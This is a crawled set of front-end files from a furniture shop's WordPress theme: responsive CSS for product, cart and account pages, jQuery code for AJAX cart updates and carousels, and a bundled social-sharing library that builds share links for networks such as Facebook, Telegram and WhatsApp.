@media only screen and (max-width: 767px) {
.product .product-header .product-detail-row .product-images .tab-content .product-big-img img {
    max-width: 100%;
}
}
@media only screen and (max-width: 640px) {
.type-product .product-detail-row .product-details .product-detail-innerdiv .add-to-basket.mlnc-basket form {
    flex-direction: column;
}
}
#special-nav::-webkit-scrollbar {
    width: 6px;
}
#special-nav::-webkit-scrollbar-thumb {
    background: #888;
}
#special-nav::-webkit-scrollbar-track {
    background: #f1f1f1;
}
.product-header .product-detail-row .product-images .tab-content .product-big-img img {
    cursor: zoom-in;
}
.pswp__bg {
    background: #fff!important;
}
.pswp__button, .pswp__button--arrow--left:after, .pswp__button--arrow--right:after, .pswp__button {
    background-size: 240px 48px;
    width: 44px;
    height: 44px;
    margin: 10px 10px 0 0!important;
}
.pswp__button--arrow--left:after, .pswp__button--arrow--right:after {
    top: 30%!important;
}
[role=button], a, button, input, label, select, textarea {
    -ms-touch-action: manipulation;
    touch-action: manipulation;
}
.pswp__button--arrow--right:after {
    left: 63px!important;
}
.sale-favourites .sale-favourites-container .sale-favourites-image .product-item-details .product-item-cost span.regular-pr span {
    color: #000;
    text-decoration: none!important;
}
.sale-favourites .sale-favourites-container .sale-favourites-image .product-item-details .product-item-cost span {
    text-decoration: none!important;
}
.woocommerce-button.woocommerce-Button.button, .woocommerce-address-fields p button.button, button.woocommerce-button.button.woocommerce-form-login__submit {
    padding: 16px 50px 16px 20px;
    display: inline-block;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-transition: all .15s ease;
    transition: all .15s ease;
    width: 100%;
    display: flex;
    justify-content: space-between;
    text-decoration: none;
    text-align: left;
    vertical-align: middle;
    cursor: pointer;
    position: relative;
    overflow: hidden;
    border-radius: 0;
    letter-spacing: 2px;
    font-size: .875rem;
    background-color: #1e1e1e;
    color: #fff;
    white-space: normal;
    text-transform: uppercase;
    border: 0;
    max-width: 160px;
}
.woocommerce-address-fields p button.button {width: 180px;max-width: 100%}

.woocommerce-button.woocommerce-Button.button:after, .woocommerce-address-fields p button.button:after, button.woocommerce-button.button.woocommerce-form-login__submit:after {
    content: '';
    display: inline-block;
    height: 8px;
    width: 8px;
    position: absolute;
    top: 50%;
    right: 15px;
    border-left: 1px solid #fff;
    border-bottom: 1px solid #fff;
    transform: rotate(-135deg) translateY(50%);
}
.woocommerce-button.woocommerce-button--previous.woocommerce-Button.woocommerce-Button--previous.button:after {
    content: '';
    display: inline-block;
    height: 8px;
    width: 8px;
    position: absolute;
    top: 50%;
    left: 4px;
    border-left: 1px solid #fff;
    border-bottom: 1px solid #fff;
    transform: rotate(-315deg) translateY(-75%);
}
.woocommerce-pagination.woocommerce-pagination--without-numbers.woocommerce-Pagination {
    display: flex;
    justify-content: space-between;
}
.woocommerce table.shop_table {
    border-radius: 0px!important;
    margin-top: 45px!important
}
.woocommerce table.my_account_orders td, .woocommerce table.my_account_orders th {
    padding: 8px 8px!important;
    vertical-align: middle;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    flex: 0 0 100%!important;
    max-width: 100%!important;
}
header.woocommerce-Address-title.title {
    font-size: 18px;
    padding-bottom: 16px;
    color: #000;
    letter-spacing: 2px;
    line-height: 1.3;
}
.woocommerce-MyAccount-content {
    margin-top: 45px;
}
form.woocommerce-form.woocommerce-form-login.login,form.woocommerce-form.woocommerce-form-login.login input#username {
    border-radius: 0;
}
.woocommerce-Input.woocommerce-Input--text.input-text {
    border-radius: 0;
    width: 100%!important;
    border: 1px solid #333;
}
span.password-input {width: 100%!important}
form.woocommerce-form.woocommerce-form-login.login input#username {
    border: 1px solid #333;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    line-height: 2!important
}
form.woocommerce-form.woocommerce-form-login.login p {
    max-width: 400px;
    margin: 36px auto 0 auto;
}
label.woocommerce-form__label.woocommerce-form__label-for-checkbox.woocommerce-form-login__rememberme {
    margin-right: 14px;
}
body .category-banner-section .category-banner {
    min-height: 320px;
}
body .category-banner-section .category-banner .banner-img {
    height: 320px;
}
body .category-banner-section .category-banner .banner-img img {
    min-height: 320px;
}
.sale-favourites .sale-favourites-container .sale-favourites-image .product-item-details .product-item-cost {
    margin-top: 15px;
    align-self: flex-end;
}
.sale-favourites .sale-favourites-container .sale-favourites-image .product-item-details .product-item-names {
    margin: 15px 7px 0px 0px;
    align-self: flex-end;
}
body .sale-favourites .sale-favourites-container .sale-favourites-image .product-item-details .product-item-names p {
    font-size: 12px;
    line-height: 1.2;
}
body .sale-favourites .sale-favourites-container .sale-favourites-image .product-item-details .product-item-names h4 {
    letter-spacing: 1.2px;
    font-size: 16px;
    line-height: 16px;
    margin: 5px 0 0 0;
}
@media only screen and (max-width: 991px) {
/*body .sale-favourites .sale-favourites-container .sale-favourites-image .sale-favourites-content .product-item-link {
    min-height: 160px;
}*/
}
@media only screen and (max-width: 640px) {
.page.style-guide-page .luxurist-header h1 {
    font-size: 36px;
    line-height: 46px;
    margin-bottom: 15px;
}

}
.shop-sale-image:hover .shop-sale-content, .item:hover .shop-sale-content {
    bottom: 0px;
    -webkit-transition: .25s all ease-in-out;
    -o-transition: .25s all ease-in-out;
    transition: .25s all ease-in-out;
}
.banner .banner-content {
    background-position: center !important;
}
.top-interior-designers-page .luxurist-footer-section .luxurist-inspired-by-products ul.product-photo-grid li.product-photo-grid-item a img {
    object-fit: contain!important;
}
.article-styleguide-content img {
    max-width: 100%;
    height: auto;
}
.product-item-names a:hover {
    text-decoration: none;
}
.wc_payment_methods.payment_methods.methods label[for="alphabank_gateway-card-doseis"] {
    margin-left: 0;
}
@media screen and (max-width: 768px) {
.top-interior-designers-page .luxurist-footer-section .luxurist-inspired-by-products ul.product-photo-grid li.product-photo-grid-item a {
    padding: 10px!important;
}
.top-interior-designers-page .luxurist-footer-section .luxurist-inspired-by-products ul.product-photo-grid li.product-photo-grid-item a img {
    object-fit: contain!important;
}
.right-side-bar {
    position: fixed;
    top: 0;
    bottom: 0;
    height: unset;
}
.style-guide-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-image-wrap {
    width: 100%;
    min-height: auto;
    height: 40vw;
}
header .top-header .site-links ul li {
    margin-left: 20px;
}
}

@media only screen and (max-width: 420px) {
section.shopify-section.category-section.product-cats-wrap  .product-grid .sale-favourites-container {
    flex: 0 0 50%;
    max-width: 50%;
    padding: 0px 10px;
}
section.category-section.product-cats-wrap .sale-favourites .sale-favourites-container .sale-favourites-image .sale-favourites-content .product-item-link {
    min-height: 220px;
}
section.category-section.product-cats-wrap .sale-favourites .sale-favourites-container .sale-favourites-image .sale-favourites-content .product-item-link {
    min-height: 220px;
}
.category-section .filter-bottom-pagination ul li a.active {
    color: #333;
    font-size: 14px;
}
}

@media screen and (min-width: 1024px) {
.category-section .filter-bottom-pagination ul li a.active {
    color: #333;
    font-size: 24px;
}
}
.featured-sale-text.heathfield, .featured-sale .featured-sale-content {
    position: relative;
}

--- FILE ---
content_type: application/javascript
request_url: https://furdeco.gr/wp-content/themes/furdeco2020/js/ajax-add-to-cart.js?ver=250922-82625
body_size: 1248
content:
(function ($) {

    $(document).on('click', '.ajax-btn', function (e) {
        e.preventDefault();
		replaceAccented();


        var $thisbutton = $(this),
                $form = $thisbutton.closest('form.add-to-cart-form, form.variations_form'),
                id = $thisbutton.val(),
                product_qty = $form.find('input[name=quantity]').val() || 1,
                product_id = $form.find('input[name=product_id]').val() || id,
                variation_id = $form.find('input[name=variation_id]').val() || 0;
                message_front = $form.find( 'input[name=_message_front]' ).val();
                custom_options = $form.find( 'input[name=custom_options]' ).val();
                custom_options2 = $form.find( 'input[name=custom_options2]' ).val();
                qty_limit = kef_limit;

        var data = {
            action: 'woocommerce_ajax_add_to_cart',
            //action: 'ajax_update_mini_cart',
            product_id: product_id,
            product_sku: '',
            quantity: product_qty,
            variation_id: variation_id,
            message_front: message_front,
            custom_options: custom_options,
            custom_options2: custom_options2,
            //art_item_data: 'testdata',
        };

        $(document.body).trigger('adding_to_cart', [$thisbutton, data]);
        console.log(data);
        console.log(product_id);
        $.ajax({
            type: 'post',
            url: wc_add_to_cart_params.ajax_url,
            data: data,
            beforeSend: function (response) {
                $thisbutton.removeClass('added').addClass('loading');
                console.log('beforeSend');
            },
            complete: function (response) {
                $thisbutton.addClass('added').removeClass('loading');
                console.log('completeSend' + qty_limit);
                if (qty_limit > product_qty && qty_limit != 'NULL') {
                    document.getElementById("lerror").style.color = "red";
                    document.getElementById("msg-gty").innerHTML = qty_limit;
                } else {
                    document.getElementById("lerror").style.color = "#969696";
                }
            },
            success: function (response) {
                console.log('success');
                $('.right-side-bar').addClass('fade-in');
                var element = document.querySelector("body");
                element.classList.add("minicart-visible");
                if (response.error & response.product_url) {
                    window.location = response.product_url;
                    return;
                } else {
                    $(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, $thisbutton]);
                        jQuery.ajax({
                            url : woocommerce_params.ajax_url,
                            type : 'post',
                            data : {
                                'action': 'ajax_update_mini_cart'
                            },
                            success : function( response ) {
                                $('.minicart-container-new').html(response);
                            }
                        });
                        replaceAccented();
                }
                replaceAccented();
            },
        });

        return false;

        replaceAccented();

    });

    $( document ).on( 'change', 'input.qty', function() {

        var item_hash = $( this ).attr( 'name' ).replace(/cart\[([\w]+)\]\[qty\]/g, "$1");
        var item_quantity = $( this ).val();
        var currentVal = parseFloat(item_quantity);
        //var message_front = $variation_form.find( 'input[name=_message_front]' ).val();
        function qty_cart() {

            $.ajax({
                type: 'POST',
                url: woocommerce_params.ajax_url,
                data: {
                    action: 'qty_cart',
                    hash: item_hash,
                    quantity: currentVal
                },
                success: function(data) {
                    $( '.view-cart-popup' ).html(data);
                }
            });  

        }

        qty_cart();

    });
    
    // mini cart upd 
    /*    $(document).on('click', '.add-to-cart', function (e) {
            e.preventDefault();
            jQuery.ajax({
                url : woocommerce_params.ajax_url,
                type : 'post',
                data : {
                    'action': 'ajax_update_mini_cart'
                },
                success : function( response ) {
                    $('#mini-cart-container').html(response);
                }
            }); 
        });*/

$(document).on('click', '.cart-data  a.remove', function (e)
{
    e.preventDefault();
    //replaceAccented();

    var product_id = $(this).attr("data-product_id"),
        cart_item_key = $(this).attr("data-cart_item_key"),
        product_container = $(this).parents('.cart-item');

    // Add loader
if (typeof $.fn.block !== 'undefined') {
    product_container.block({
        message: null,
        overlayCSS: { cursor: 'none' }
    });
} else {
    // fallback – e.g., just add a CSS class
    product_container.addClass('loading');
}


    $.ajax({
        type: 'POST',
        dataType: 'json',
        url: wc_add_to_cart_params.ajax_url,
        data: {
            action: "product_remove",
            product_id: product_id,
            cart_item_key: cart_item_key
        },
        success: function(response) {
            if ( ! response || response.error )
                return;

            var fragments = response.fragments;

            // Replace fragments
            if ( fragments ) {
                $.each( fragments, function( key, value ) {
                    $( key ).replaceWith( value );
                });
            }
            //$( document.body ).trigger( 'wc_update_cart' );
            replaceAccented();
        }
    });
});

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://furdeco.gr/wp-content/themes/furdeco2020/js/custom.js?011
body_size: 4305
content:
$(document).ready(function(){
  $('.banner-owl-carousel').owlCarousel({
    loop:true,
    autoplay:true,
    animateOut: 'fadeOut',
      animateIn: 'flipIn',
    navText : ["<i class='fa fa-caret-left' aria-hidden='true'></i>","<i class='fa fa-caret-right' aria-hidden='true'></i> "],
    nav:true,
      responsive:{
        0:{
          items:1
        },
        600:{
          items:1
        },
        1000:{
          items:1,
        }
      }
  })

  $('.slider-for').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: false,
    fade: true,
    asNavFor: '.slider-nav',
    responsive: [
      {
        breakpoint: 767,
        settings: {
          dots: true
        }
      }
     ]
  });
  $('.slider-nav').slick({
    slidesToShow: 5,
    slidesToScroll: 1,
    asNavFor: '.slider-for',
    dots: false,
    vertical: true,
    loop:true,
      verticalSwiping: true,
    focusOnSelect: true,
    responsive: [
      {
        breakpoint: 1199,
        settings: {
          slidesToShow: 3
        }
      },
      {
        breakpoint: 767,
        settings: {
           slidesToShow: 2
        }
      },

     ]
  });

  var owl = $('.banner-owl-carousel');

  owl.on('changed.owl.carousel', function(event) {
    var item = event.item.index - 2; 
    $('.banner-content h2, .banner-content p, .banner-content a').removeClass('fadeInUp animated');
      $('.owl-item').not('.cloned').eq(item).find('.banner-content h2, .banner-content p, .banner-content a').addClass('fadeInUp animated');
  });

  
  $('.shop-sale-carousel').owlCarousel({
    loop:false,
    autoplay:true,
    autoplayTimeout:95000,
    //dotsEach:1,
    navText : ["<i class='fa fa-caret-left' aria-hidden='true'></i>","<i class='fa fa-caret-right' aria-hidden='true'></i> "],
    nav:true,
    margin:60,
      responsive:{
        0:{
          margin: 0,
          items:1
        },
        991:{
          margin: 20
        },
        1199:{
          items:3,
        }
      }
  })

  $('.sale-favourites-carousel').owlCarousel({
    loop:true,
    autoplay:true,
    autoplayTimeout:95000,
    navText : ["<i class='fa fa-caret-left' aria-hidden='true'></i>","<i class='fa fa-caret-right' aria-hidden='true'></i> "],
    nav:true,
    dots:true,
    margin:60,
      responsive:{
        0:{
          items:1
        },
        991:{
          margin: 20,
          items:3
        },
        1199:{
          items:3,
        }
      }
  })
  $('.meet-the-tastemakers-carousel').owlCarousel({
    loop:true,
    autoplay:true,
    autoplayTimeout:95000,
    // dotsEach:1,
    navText : ["<i class='fa fa-caret-left' aria-hidden='true'></i>","<i class='fa fa-caret-right' aria-hidden='true'></i> "],
    nav:true,
    dots:true,
    margin:60,
      responsive:{
        0:{
          items:1
        },
        600:{
          items:1
        },
        1000:{
          items:1,
        }
      }
  })
  

  $(window).scroll(function() {
    if ($(document).scrollTop() > 20) {
      $(".navbar-fixed-top").addClass("nav-fix");
    } else {
      $(".navbar-fixed-top").removeClass("nav-fix");
    }
  });

  $('.lazy').lazy({
    visibleOnly:true,
    effect:'fadeIn',
    effectTime:2500
  });

if ( $(window).width() >= 991 ) {
  $('.site-navigation-menu-item').click(function(){
    $('.inner-nav li.site-navigation-menu-item').removeClass('open-submenu-items');
    $(this).toggleClass('open-submenu-items');
    $('.site-navigation-sub-menu').fadeOut();
    $(this).find('.site-navigation-sub-menu').fadeIn();
  })

  $('.hamburger-box, .hamburger').click(function(){
    $('.side-bar-nav').addClass('nav-open');
  })
  $('.side-bar-nav .hamburger').click(function(){
    $('.side-bar-nav').removeClass('nav-open');
    $('.inner-nav li.site-navigation-menu-item').removeClass('open-submenu-items');
    $('.site-navigation-sub-menu').hide();
  })
}
  $('.open-cart').click(function(){
    $('.right-side-bar').addClass('fade-in');
  })
  $('.close-icon').click(function(){
    $('.right-side-bar').removeClass('fade-in');
  })

  if ( $(window).width() < 991 ) {
    //$('.site-navigation-menu-item').addClass('on');

    $('.site-navigation-menu-title').click(function(){
      if ($(this).parent().hasClass('nav-show')) {
        $('.site-navigation-menu-item').removeClass('nav-show');
        $('.site-navigation-menu-item').removeClass('off');
      } else {
        $('.site-navigation-menu-item').removeClass('nav-show');
        $('.site-navigation-menu-item').addClass('off');
        $(this).parent().addClass('nav-show');
      }

    })
    $('.subtoggle').click(function(e) {
        //e.preventDefault();
          if ($(this).parent().hasClass('show')) {
            $('.sublist').removeClass('show');
        } else {
            $('.sublist').removeClass('show');
            $(this).parent().addClass('show');
        }
    })

  $('.hamburger-box, .hamburger').click(function(){
    $('.side-bar-nav').addClass('nav-open');
  })
  $('.side-bar-nav .hamburger').click(function(){
    $('.side-bar-nav').removeClass('nav-open');
    $('.inner-nav li.site-navigation-menu-item').removeClass('open-submenu-items');
    $('.site-navigation-sub-menu').hide();
  })
  }

  $(window).scroll(function(){
      if ($(this).scrollTop() > 100) {
         $('.main-header').addClass('fixed-header');
      } else {
         $('.main-header').removeClass('fixed-header');
      }
  });

  $('#bc-sf-filter-tree-mobile-button').click(function(){
    $(this).parent().next().slideToggle();
  })


});
$(document).on('click', '.checkbox-dropdown-menu', function (e) {
  e.stopPropagation();
});


var x, i, j, l, ll, selElmnt, a, b, c;
  
x = document.getElementsByClassName("filter-selectbox");
l = x.length;
for (i = 0; i < l; i++) {
  selElmnt = x[i].getElementsByTagName("select")[0];
  ll = selElmnt.length;
 
  a = document.createElement("DIV");
  a.setAttribute("class", "select-selected");
  a.innerHTML = selElmnt.options[selElmnt.selectedIndex].innerHTML;
  x[i].appendChild(a);
  
  b = document.createElement("DIV");
  b.setAttribute("class", "select-items select-hide");
  for (j = 1; j < ll; j++) {
   
    c = document.createElement("DIV");
    c.innerHTML = selElmnt.options[j].innerHTML;
    c.addEventListener("click", function(e) {
       
        var y, i, k, s, h, sl, yl;
        s = this.parentNode.parentNode.getElementsByTagName("select")[0];
        sl = s.length;
        h = this.parentNode.previousSibling;
        for (i = 0; i < sl; i++) {
          if (s.options[i].innerHTML == this.innerHTML) {
            s.selectedIndex = i;
            h.innerHTML = this.innerHTML;
            y = this.parentNode.getElementsByClassName("same-as-selected");
            yl = y.length;
            for (k = 0; k < yl; k++) {
              y[k].removeAttribute("class");
            }
            this.setAttribute("class", "same-as-selected");
            break;
          }
        }
        h.click();
    });
    b.appendChild(c);
  }
  x[i].appendChild(b);
  a.addEventListener("click", function(e) {
      
      e.stopPropagation();
      closeAllSelect(this);
      this.nextSibling.classList.toggle("select-hide");
      this.classList.toggle("select-arrow-active");
    });
}
function closeAllSelect(elmnt) {   
  var x, y, i, xl, yl, arrNo = [];
  x = document.getElementsByClassName("select-items");
  y = document.getElementsByClassName("select-selected");
  xl = x.length;
  yl = y.length;
  for (i = 0; i < yl; i++) {
    if (elmnt == y[i]) {
      arrNo.push(i)
    } else {
      y[i].classList.remove("select-arrow-active");
    }
  }
  for (i = 0; i < xl; i++) {
    if (arrNo.indexOf(i)) {
      x[i].classList.add("select-hide");
    }
  }
}

document.addEventListener("click", closeAllSelect);
 
/*====================================
Share Buttons
=====================================*/
/**
 * JS-Share - vanilla javascript social networks and messengers sharing
 * https://github.com/delfimov/JS-Share
 *
 * Copyright (c) 2017-2018 by Dmitry Elfimov
 * Released under the MIT License.
 * http://www.opensource.org/licenses/mit-license.php
 */

/**
 * Minimum setup example:
 *
 <div>Share:
 <button class="social_share" data-type="vk">VK.com</button>
 <button class="social_share" data-type="facebook">Facebook</button>
 <button class="social_share" data-type="twitter">Twitter</button>
 <button class="social_share" data-type="livejournal">LiveJournal</button>
 <button class="social_share" data-type="ok">ok.ru</button>
 <button class="social_share" data-type="mailru">Mail.Ru</button>
 <button class="social_share" data-type="reddit">Reddit</button>
 <button class="social_share" data-type="googleplus">Google+</button>
 <button class="social_share" data-type="telegram">Telegram</button>
 <button class="social_share" data-type="whatsapp">Whatsapp</button>
 <button class="social_share" data-type="viber">Viber</button>
 <button class="social_share" data-type="email">Email</button>
 </div>

 var shareItems = document.querySelectorAll('.social_share');
 for (var i = 0; i < shareItems.length; i += 1) {
   shareItems[i].addEventListener('click', function share(e) {
     return JSShare.go(this);
   });
 }

 *
 * Inline example:
 *
 <a href="#" onclick="return JSShare.go(this)" data-type="facebook">I like it</a>

 */


;(function (factory) {
  var registeredInModuleLoader;
  if (typeof define === 'function' && define.amd) {
    define(factory);
    registeredInModuleLoader = true;
  }
  if (typeof exports === 'object') {
    module.exports = factory();
    registeredInModuleLoader = true;
  }
  if (!registeredInModuleLoader) {
    return window.JSShare = factory();
  }
}(function () {

  /**
   * indexOf for old browsers
   */
  if (!('indexOf' in Array.prototype)) {
    Array.prototype.indexOf = function(find, i /*opt*/) {
      if (i === undefined) i = 0;
      if (i < 0) i += this.length;
      if (i < 0) i = 0;
      for (var n = this.length; i < n; i++)
        if (i in this && this[i] === find)
          return i;
      return -1;
    };
  }

  /**
   * Object Extending Functionality
   */
  function _extend(out) {
    out = out || {};
    for (var i = 1; i < arguments.length; i++) {
      if (!arguments[i]) {
        continue;
      }
      for (var key in arguments[i]) {
        if (arguments[i].hasOwnProperty(key)) {
          out[key] = arguments[i][key];
        }
      }
    }
    return out;
  }

  /**
   * Get data-attributes
   */
  function _getData(el, defaultOptions) {
    var data = {};
    for (var key in defaultOptions) {
      if (defaultOptions.hasOwnProperty(key)) {
        var value = el.getAttribute('data-' + key);
        if (value !== null && typeof value != 'undefined') {
          data[key] = value;
        }
      }
    }
    return data;
  }

  /**
   * Open a popup window with sharing info
   * @param url
   * @param _options
   * @returns {Window}
   * @private
   */
  function _popup (url, _options) {
    return window.open(url, '', 'toolbar=0,status=0,scrollbars=1,width=' + _options.popup_width + ',height=' + _options.popup_height);
  }

  /**
   * Get URL for sharing based on options
   * @param options
   * @returns {string | *}
   * @private
   */
  function _getURL(options) {
    if (options.url === '') {
      options.url = location.href;
    }
    var url = options.url;
    var utm = '';
    if (options.utm_source !== '') {
      utm += '&utm_source=' + options.utm_source;
    }
    if (options.utm_medium !== '') {
      utm += '&utm_medium=' + options.utm_medium;
    }
    if (options.utm_campaign !== '') {
      utm += '&utm_campaign=' + options.utm_campaign;
    }
    if (utm !== '') {
      url = url + '?' + utm;
    }
    return url;
  }

  var social = {
    // default handler
    unknown: function (options) {
      return encodeURIComponent(_getURL(options));
    },

    // vk.com - ВКонтакте
    vk: function (options) {
      return 'http://vk.com/share.php'
        + '?url=' + encodeURIComponent(_getURL(options))
        + '&title=' + encodeURIComponent(options.title)
        + '&description=' + encodeURIComponent(options.text)
        + '&image=' + encodeURIComponent(options.image)
        + '&noparse=true';
    },

    // ok.ru - Одноклассники
    ok: function (options) {
      return 'https://connect.ok.ru/offer'
        + '?url=' + encodeURIComponent(_getURL(options))
        + '&title=' + encodeURIComponent(options.title)
        + '&description=' + encodeURIComponent(options.text)
        + '&imageUrl=' + encodeURIComponent(options.image);
    },

    // Facebook
    fb: function (options) {
      return 'https://www.facebook.com/sharer.php'
        + '?u=' + encodeURIComponent(_getURL(options));
    },

    facebook: function (options) {
      return 'https://www.facebook.com/sharer.php'
        + '?u=' + encodeURIComponent(_getURL(options));
    },

    // Google bookmarks
    googlebookmarks: function (options) {
      return 'https://www.google.com/bookmarks/mark'
        + '?op=edit'
        + '&bkmk=' + encodeURIComponent(_getURL(options))
        + '&title=' + encodeURIComponent(options.title)
        + '&annotation=' + encodeURIComponent(options.text)
        + '&labels=';
    },

    // Livejournal
    livejournal: function (options) {
      return 'http://livejournal.com/update.bml'
        + '?subject=' + encodeURIComponent(options.title)
        + '&event=' + encodeURIComponent(options.text + '<br/><a href="' + _getURL(options) + '">' + options.title + '</a>')
        + '&transform=1';
    },

    // Tumblr
    tumblr: function (options) {
      return 'https://www.tumblr.com/widgets/share/tool'
        + '?canonicalUrl=' + encodeURIComponent(_getURL(options))
        + '&title=' + encodeURIComponent(options.title)
        + '&caption=' + encodeURIComponent(options.text)
        + '&tags=';
    },

    // Pinterest
    pinterest: function (options) {
      return 'http://pinterest.com/pin/create/link/'
        + '?url=' + encodeURIComponent(_getURL(options));
    },

    // linkedin
    linkedin: function (options) {
      return 'https://www.linkedin.com/shareArticle'
        + '?mini=true'
        + '&url=' + encodeURIComponent(_getURL(options))
        + '&title=' + encodeURIComponent(options.title)
        + '&summary=' + encodeURIComponent(options.text);
    },

    // Reddit
    reddit: function (options) {
      return 'https://reddit.com/submit'
        + '?url=' + encodeURIComponent(_getURL(options))
        + '&title=' + encodeURIComponent(options.title);
    },

    // Twitter
    twitter: function (options) {
      var url = _getURL(options);
      return 'http://twitter.com/share'
        + '?text=' + encodeURIComponent(options.title)
        + '&url=' + encodeURIComponent(url)
        + '&counturl=' + encodeURIComponent(url);
    },

    // Mail.ru
    mailru: function (options) {
      return 'http://connect.mail.ru/share'
        + '?url=' + encodeURIComponent(_getURL(options))
        + '&title=' + encodeURIComponent(options.title)
        + '&description=' + encodeURIComponent(options.text)
        + '&imageurl=' + encodeURIComponent(options.image);
    },

    // Google+
    googleplus: function (options) {
      return 'https://plus.google.com/share'
        + '?url=' + encodeURIComponent(_getURL(options));
    },

    // Weibo
    weibo: function (options) {
      return 'http://service.weibo.com/share/share.php'
        + '?url=' + encodeURIComponent(_getURL(options))
        + '&title=' + encodeURIComponent(options.title)
        + '&pic=' + encodeURIComponent(options.image);
    },

    // Telegram
    telegram: function (options) {
      return 'https://telegram.me/share/url'
        + '?url=' + encodeURIComponent(_getURL(options))
        + '&text=' + encodeURIComponent(options.title);
    },

    // WhatsApp
    whatsapp: function (options) {
      return 'https://wa.me/'
        + '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);
    },

    // Viber
    viber: function (options) {
      return 'viber://forward'
        + '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);
    },

    // Skype
    skype: function (options) {
      return 'https://web.skype.com/share'
        + '?url=' + encodeURIComponent(_getURL(options))
        + '&text=' + encodeURIComponent(options.title);
    },

    // Line.me
    line: function (options) {
      return 'https://lineit.line.me/share/ui'
        + '?url=' + encodeURIComponent(_getURL(options))
        + '&text=' + encodeURIComponent(options.title);
    },

    // E-mail
    email: function (options) {
      return 'mailto:'
        + '?subject=' + encodeURIComponent(options.title)
        + '&body=' + encodeURIComponent(_getURL(options))
        + encodeURIComponent("\n" + options.text);
    }
  };

  function init() {
    var defaultOptions = {
      type: 'email',         // default share type
      url: '',               // url to share
      title: document.title, // title to share
      image: '',             // image to share
      text: '',              // text to share
      utm_source: '',
      utm_medium: '',
      utm_campaign: '',
      popup_width: 626,
      popup_height: 436
    };

    function api() {}

    function go(element, options) {
      var withoutPopup = [
        'unknown',
        'viber',
        'telegram',
        'whatsapp',
        'email',
        'skype',
        'line'
      ];
      var tryLocation = true; // should we try to redirect user following share link
      var link;

      options = _extend(
        defaultOptions,                    // default options - low priority
        _getData(element, defaultOptions), // options from data-* attributes
        options                            // options from method call - highest proprity
      );

      if (typeof social[options.type] == 'undefined') {
        options.type = 'unknown'
      }

      link = social[options.type](options);

      if (withoutPopup.indexOf(options.type) === -1) { // if we must try to open a popup window we will try
        tryLocation = _popup(link, options) === null;
      }

      if (tryLocation) {                      // and if we succeed, we will not redirect user to share link location, otherwise
        if (element.tagName === 'A'
          && element.tagName === 'a') {       // if element is <a> tag
          element.setAttribute('href', link); // set attribute href
          return true;                        // and return true, so this tag will behave as a usual link
        } else {
          location.href = link;               // if it's not <a> tag, change location to redirect
          return false;
        }
      } else {
        return false;
      }
    }

    api.go = go;
    api.options = defaultOptions;
    return api;
  }

  return init();
}));
/*====================================
/Share Buttons
=====================================*/